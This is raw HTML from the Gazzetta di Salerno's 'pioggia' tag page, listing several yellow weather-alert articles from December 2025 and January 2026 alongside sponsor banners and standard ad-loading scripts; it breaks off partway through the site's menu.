<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-gialla-in-corso/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta gialla in corso" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-324x160.jpg"   alt="" title="Maltempo, allerta gialla in corso" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-gialla-in-corso/"  rel="bookmark" title="Maltempo, allerta gialla in corso">Maltempo, allerta gialla in corso</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:32:55+02:00" >5 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-gialla-in-corso/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-gialla-fino-alla-mezzanotte/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta gialla fino alla mezzanotte" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-324x160.jpg"   alt="" title="Maltempo, allerta gialla fino alla mezzanotte" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-gialla-fino-alla-mezzanotte/"  rel="bookmark" title="Maltempo, allerta gialla fino alla mezzanotte">Maltempo, allerta gialla fino alla mezzanotte</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T10:25:03+02:00" >2 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-gialla-fino-alla-mezzanotte/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-fino-alla-mattina-di-natale/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta prorogata fino alla mattina di Natale" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-324x160.jpg"   alt="" title="Maltempo, allerta prorogata fino alla mattina di Natale" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-fino-alla-mattina-di-natale/"  rel="bookmark" title="Maltempo, allerta prorogata fino alla mattina di Natale">Maltempo, allerta prorogata fino alla mattina di Natale</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T17:26:43+02:00" >23 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-fino-alla-mattina-di-natale/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-dalle-6-di-martedi-23/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta dalle 6 di martedì 23" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-324x160.jpg"   alt="" title="Maltempo, allerta dalle 6 di martedì 23" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-dalle-6-di-martedi-23/"  rel="bookmark" title="Maltempo, allerta dalle 6 di martedì 23">Maltempo, allerta dalle 6 di martedì 23</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T11:29:12+02:00" >22 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-dalle-6-di-martedi-23/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-gialla-dalle-18/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo gialla dalle 18" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-324x160.jpg"   alt="" title="Allerta meteo gialla dalle 18" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-gialla-dalle-18/"  rel="bookmark" title="Allerta meteo gialla dalle 18">Allerta meteo gialla dalle 18</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T16:04:13+02:00" >16 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/allerta-meteo-gialla-dalle-18/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-dalle-20-allerta-gialla/"  rel="bookmark" class="td-image-wrap " title="Maltempo, dalle 20 allerta gialla" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-324x160.jpg"   alt="" title="Maltempo, dalle 20 allerta gialla" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-dalle-20-allerta-gialla/"  rel="bookmark" title="Maltempo, dalle 20 allerta gialla">Maltempo, dalle 20 allerta gialla</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:01:06+02:00" >4 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/maltempo-dalle-20-allerta-gialla/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-gialla-da-mezzanotte-2/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo gialla da mezzanotte" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-324x160.jpg"   alt="" title="Allerta meteo gialla da mezzanotte" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-gialla-da-mezzanotte-2/"  rel="bookmark" title="Allerta meteo gialla da mezzanotte">Allerta meteo gialla da mezzanotte</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T19:19:30+02:00" >1 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/allerta-meteo-gialla-da-mezzanotte-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.gazzettadisalerno.it/tag/pioggia/page/2/" class="page" title="2">2</a><a href="https://www.gazzettadisalerno.it/tag/pioggia/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.gazzettadisalerno.it/tag/pioggia/page/40/" class="last" title="40">40</a><a href="https://www.gazzettadisalerno.it/tag/pioggia/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 40</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8470";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
